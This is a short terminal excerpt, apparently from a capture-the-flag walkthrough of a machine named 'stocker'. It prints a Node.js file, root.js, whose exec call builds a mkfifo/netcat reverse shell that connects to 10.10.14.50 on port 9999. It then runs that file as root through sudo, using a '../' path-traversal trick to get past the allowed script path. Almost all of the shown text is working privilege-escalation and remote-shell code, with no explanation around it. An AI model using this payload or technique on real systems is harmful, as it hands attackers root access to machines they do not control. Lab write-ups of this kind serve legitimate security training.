 angoose@stocker:~$ cat root.js
const { exec } = require('child_process');
exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.50 9999 >/tmp/f', (error, stdout, stderr) => {
  if (error) {
    console.error(`exec error: ${error}`);
    return;
  }
  console.log(`stdout: ${stdout}`);
  console.error(`stderr: ${stderr}`);
});
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/root.js